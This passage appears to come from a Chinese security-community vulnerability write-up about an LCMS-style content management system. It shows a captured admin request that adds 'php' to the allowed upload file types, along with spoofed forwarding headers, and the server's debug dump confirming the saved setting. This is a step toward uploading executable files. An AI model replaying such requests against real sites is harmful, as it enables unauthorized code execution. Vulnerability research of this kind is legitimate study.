 Request
Raw Params Headers Hex
POST /admin/index.php?t=sys&n=config&c=admin&a=safe&action=save HTTP/1.1
Host: 127.0.0.1:8100
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8100/admin/index.php?t=sys&n=config&c=admin&a=safe
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 353
Origin: http://127.0.0.1:8100
Connection: close
Cookie: LCMSCID=D75A110AF03D2582RTTVRT; LCMSSID=LCMSD75A110AF03D2582RTTVRT
X-Forwarded-For: 72.19.15.91
X-Originating-IP: 72.19.15.91
X-Remote-IP: 72.19.15.91
X-Remote-Addr: 72.19.15.91
LC%5Bdir%5D=admin&LC%5Bsessiontime%5D=&LC%5Blogin_limit%5D=0&LC%5Blogin_code%5D%5Btype%5D=0&LC%5Blo
gin_code%5D%5Bdomain%5D=&LC%5Blogin_code%5D%5Bluosimao%5D%5Bsite_key%5D=&LC%5Blogin_code%5D%5Bluosi
mao%5D%5Bapi_key%5D=&LC%5Battsize%5D=300&LC%5Bmimelist%5D=jpg%7Cjpeg%7Cpng%7Cgif%7Cbmp%7Cmp3%7Ctxt%
7Ccsv%7Cphp&LC%5Bdevelopment%5D=0&LC%5Bsession_type%5D=0
将白名单php保存在了数组LC中
Response
Raw Headers Hex Render MarkINFO
)
[memcached] => Array
(
[host] => 127.0.0.1
[port] => 11211
[pconnect] => 1
[timeout] => 30
[session] => 1
)
[form] => Array
(
[t] => sys
[n] => config
[c] => admin
[a] => safe
[action] => save
[LCMSCID] => D75A110AF03D2582RTTVRT
[LCMSSID] => LCMSD75A110AF03D2582RTTVRT
[LC] => Array
(
[dir] => admin
[sessiontime] =>
[login_limit] => 0
[login_code] => Array
(
[type] => 0
[domain] =>
[luosimao] => Array
(
[site_key] =>
[api_key] =>
)
)
[attsize] => 300
[mimelist] => jpg|jpeg|png|gif|bmp|mp3|txt|csv|php
[development] => 0
[session_type] => 0
)
)
先知社区